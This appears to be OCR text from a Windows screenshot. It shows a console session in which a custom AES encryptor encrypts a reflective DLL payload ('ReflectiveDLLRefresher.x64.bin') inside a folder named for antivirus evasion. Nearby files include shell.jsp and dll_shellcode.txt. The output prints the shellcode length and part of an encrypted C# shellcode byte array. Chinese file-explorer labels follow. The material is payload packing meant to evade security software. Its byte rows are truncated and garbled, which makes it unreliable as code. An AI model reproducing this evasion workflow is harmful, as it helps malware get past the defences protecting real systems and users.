 shell.jsp 2_aes_encryption.cs dll_shellcode.txt
[<] Shellcode Length: 93484 Bytes
[+] Encrypted Shellcode Lenght: 93488 Bytes
[>] Encrypted Shellcode Saved in C:\Tools\Hack\杀软对抗\ReflectiveDLLRefresher\Release\ReflectiveDLLRefresher.x64.bin_enc
byte[] shellcode = new byte[93488] { 0x0c,0x0b,0x36,0x8d,0x32,0x05,0x25,0xe8,0x81,0x7d,0x88,0x80,0x28,0xff,0x5b,0xe4,0xcd,0x3e,0x53,0x19,0x25,0x83,0xfd,0xc3,0x12,0xae,0x5d,0x1a,
C:\Windows\System32\cmd.exe
f,0x39,0x6b,0x3d,0xfb,0xfc,0x71,0x20,0x99,0x8a,0x12,0x22,0xdf,0x5e,0x3e,0xfa,0x4d,0x2a,0xf5,0xd5,0x06,0x82,0x12,0x
7,0xbf,0x88,0xc5,0x91,0x4e,0x12,0x7f,0x14,0x47,0x2c,0x51,0x66,0xc7,0x45,0xfb,0x73,0x72,0x0e,0x05,0x75,0xdf,0x85,0x
a,0x9d,0x02,0x56,0x7a,0x4e,0x0c,0xcb,0xad,0x6c,0xc5,0x19,0x98,0xdb,0x13,0x66,0x0c,0xa5,0x9d,0xee,0xd5,0xcd,0x92,0x
a,0x2a,0xcb,0xfb,0xff,0xeb,0x37,0x64,0x92,0xe1,0x77,0xb2,0xaa,0x06,0xec,0x07,0x35,0x60,0xe9,0xf5,0x54,0x84,0x58,0x
6,0x43,0xc1,0x6a,0x97,0x7e,0x1a,0xef,0xe8,0x61,0xcb,0x1c,0xc5,0xa3,0x3b,0x4e,0x53,0x6a,0xf8,0x1a,0x84,0xcf,0xf8,0x
4,0xc8,0x3d,0xb0,0x2d,0xd8,0xb2,0xc5,0x35,0x0b,0xcf,0xb2,0x60,0xdc,0x7a,0x0d,0x54,0x95,0x1c,0x4c,0x4b,0x01,0xae,0x
5,0x3e,0xa1,0x25,0x0c,0xdb,0xe3,0x99,0xa4,0x07,0x8e,0xdf,0xf6,0x20,0x52,0xcf,0x20,0x2e,0xfa,0x76,0x59,0x44,0xd2,0x
e,0x51,0x36,0x9c,0x78,0x5f,0xf7,0x7b,0x7f,0x7e,0xab,0xdf,0xbe,0xe4,0x3c,0xfd,0xa6,0xcc,0xe5,0x59,0x8b,0x95,0x44,0x
1,0x49,0x52,0x5d,0x62,0xb1,0x0b,0x2d,0x10,0xdf,0xe9,0xec,0xfb,0x51,0x3d,0x62,0x4f,0x4e,0xd9,0x49,0xb0,0x53,0x3b,0x
e,0xdd,0xea,0x4f,0x50,0xc3,0x50,0xd6,0x74,0x26,0xeb,0xd9,0x40,0x5d,0xa9,0xb7,0x1e,0xe5,0x6c,0xa2,0x1b,0x99,0x4b,0x
a,0x62,0xc5,0x80,0xa9,0xdc,0xdb,0x3c,0xcf,0xeb,0x47,0xd6,0x00,0x61,0xd6,0x91,0x95,0xd5,0x27,0x02,0x80,0xcc,0x8a,0x
f,0x6d,0x0e,0x38,0xb0,0x5d,0x8b,0xa2,0x14,0x1f,0xe7,0xef,0x99,0x8e,0x27,0x64,0x55,0xce,0xc2,0x79,0x66,0x35,0x79,0x
2,0xbb,0x3b,0xea,0x11,0x8f,0x4b,0x61,0xcb,0xf2,0x8c,0xac,0x07,0x4d,0x6f,0xdf,0xda,0xf8,0xbb,0x89,0x99,0x03,0x49,0x
a,0xe9,0x6c,0x7f,0xb4,0x06,0x2b,0x5c,0x50,0x55,0x03,0x79,0x45,0x33,0x43,0x63,0x52,0xa5,0x4c,0x2f,0x3b,0x6e,0xed,0x
c,0x88,0xcd,0xb9,0x33,0xc3,0x3f,0x97,0xac,0x05,0x02,0x28,0x78,0x74,0x1f,0xe7,0xf8,0x05,0x9e,0x5d,0x84,0x11,0xa3,0x
2,0xeb,0xdd,0x62,0x3e,0x24,0xd9,0x75,0x65,0x1e,0xed,0x45,0x03,0x46,0x83,0xaa,0xd0,0x90,0x82,0xa6,0xd8,0x4b,0x81,0x
0,0xb0,0x82,0x40,0x19,0x1c,0x1c,0x22,0x92,0x6b,0xb8,0xfd,0xcd,0xe3,0x66,0x75,0x99,0x8a,0x90,0x57,0x9e,0xd2,0x7e,0x
b,0xf1,0xa8,0x71,0xd0,0xb7,0x5c,0xe7,0x0c,0x14,0x81,0x14,0x7a,0x5a,0x40,0x64,0xcf,0x33,0x5e,0xee,0x6c,0x7d,0x60,0x
2,0xaf,0x8e,0x92,0x29,0x9e,0x7e,0xa0,0xab,0xcf,0xd7,0x71,0xc4,0x24,0x23,0xa8,0xb8,0x14,0xa2,0x5f,0x6e,0xea,0x3c,0x
7,0xa4,0x3a,0xc0,0x30,0x82,0x49,0xfd,0xb7,0xfb,0xff,0xca,0x91,0xea,0x76,0x8c,0x79,0x9d,0x47,0x32,0xfb,0xde,0x98,0x
2,0xd2,0x2b,0xa2,0x5a,0x5c,0xe7,0xe5,0x94,0x98,0xbe,0xcc,0x40,0x61,0x3f,0xe7,0x07,0xd4,0xc0,0x59,0x7a,0x7f,0x7d,0x
b,0xc9,0xef,0xa5,0x79,0x0d,0x25,0x78,0x57,0x3b,0x1f,0x6e,0x65,0xa2,0x9c,0x66,0xc3,0x3e,0xda,0x84,0x67,0xf1,0xeb,0x
2,0xcf,0xdd,0x54,0xa6,0x4a,0x11,0x0d,0x98,0xc9,0xad,0xe4,0x23,0x64,0xbb,0x7a,0x20,0xa4,0x39,0x89,0x3d,0x95,0x98,0x
5,0xaf,0xf3,0x2e,0x18,0x63,0x8f,0x19,0x12,0x66,0xc3,0x80,0x5c,0x15,0x21,0x60,0x20,0x43,0xdd,0xaa,0x7d,0x09,0x9d,0x
d,0xf4,0x5b,0x9a,0x63,0x6e,0x51,0xde,0xdb,0xdc,0xa8,0x3d,0xd6,0xff,0xbf,0x5e };
C:\Tools\Hack\杀软对抗\AES加密器>2_aes_encryption.exe C:\Tools\Hack\杀软对抗\ReflectiveDLLRefresher\Release\Reflec
LRefresher.x64.bin > dll_shellcode.txt
C:\Tools\Hack\杀软对抗\AES加密器>
AES加密器
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
剪贴板 组织
此电脑 本地磁盘 (C:) Tools Hack 杀软对抗
名称
2_aes_encryption.cs
2_aes_encryption.exe
dll_shellcode.txt
快速访问
桌面
下载
文档
图片
此电脑
[round6]task
Andriod
Picture
Xary
OneDrive - Personal
此电脑
Network